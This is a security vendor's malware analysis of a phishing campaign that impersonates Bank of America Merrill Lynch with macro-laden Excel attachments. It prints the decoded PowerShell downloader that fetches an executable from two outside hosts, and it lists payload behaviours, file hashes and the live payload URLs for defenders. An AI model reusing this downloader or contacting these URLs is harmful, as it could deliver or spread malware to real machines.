New Phishing campaign targets Bank of America Merrill Lynch customers
SonicWall has recently spotted a new Bank of America phishing campaign. The scam email claims to come from Bank of America Merrill Lynch, however the email includes a malicious Excel attachment. The Excel document has VBA macros, which when enabled, downloads and runs a malicious payload Win32.Trojan.
Infection Cycle:

Phishing email is the most effective attack vector, as exploit kits are no longer the preferred attack mode for hackers. In this phishing campaign, Bank of America Merrill Lynch customers are being targeted with a custom attack. All these fake emails come from the domain ‘bofamail.com’ not the real ‘bankofamerica.com’. The sender in these emails pretends to be a real employee from Bank of America as we see an online profile in the same name working in the southern California branch. However the Newport branch address and phone number doesn’t match.
Upon launching the excel attachment, a prompt appears with the message – “If you have problems viewing/loading document content please select “Enable Editing” and then “Enable Content” button”. Once enabled, the macro downloads a malicious payload and the payload gets into action immediately.


The VBA code is locked by password.

After unlocking the VBA project by tweaking the binary, we see the form (shown below) with encoded value in its fields.

VBA code:
VBA code is highly obfuscated to avoid static detection through signatures. It has the logic to retrieve the shell code from the above form.
Shell Code:
The shell code that’s retrieved is pasted below. It has gzip compressed and base64 encoded string.

PowerShell:
After applying decompression and base64 decoding on the above shell code, we get the below function that downloads the malicious payload either from hxxp://gba-llp.ca/za.liva or ‘hxxp://jamaicabeachpolice.com/za.liva’
function <#release#> tisel([string] $stri1)
{
$tos1=1;
try{
(new-object system.net.webclient <#exim#> ).downloadfile($stri1,$env:temp+'\tmp0281.exe');
}
catch{
$tos1=0;
}
return $tos1;
}
$men1=@('gba-llp.ca/za.liva','jamaicabeachpolice.com/za.liva');
foreach ($rix in $men1)
{
if(tisel('http://'+$rix) -eq 1){
break;
}
};
Hence upon enabling VB macro in the Excel document, shell command gets executed which then invokes Fileless PowerShell script to download and execute the malicious file.
The payload exhibits the following behaviors
- Stops and deletes the Windows Defender service
- Sets up Task Scheduler to run for every 10 minutes
- Injects itself into the whitelisted process ‘svchost.exe’
- Communicates with the C&C server periodically
Threat Graph:

Sonicwall Capture Labs Threat Research team provides protection against this with the following signatures:
- GAV: Downloader.HWB (Trojan)
- GAV: MalAgent.H_13330 (Trojan)
Hashes:
Email:
fed01a32dab1e3ab1eba4b2bfa542219a63b0777608717ad0ba5c5e0c66ec928
336cc2145bc27105906023089264593dcf9ddc99bb4a61af6760920efa97a6f4
f5e923ee210a88c6f02eac9c66ec116e49c964b6e6402124ed02462c69f46e0f
d0582f03ea259bc4d33aa77942b7a4d4ce8163e022ede4dcea9c81d802910321
Excel:
f22c2f747d77d57c14f6e81433691bd1b79f0fde1e111b4c4a90aac278b23654
Payload:
32c58040d3d6ec5305a1a0ebb48ba05aebe3ac2f905a7f152f32fc9170e16711
Payload Url:
http://gba-llp.ca/za.liva
http://jamaicabeachpolice.com/za.liva




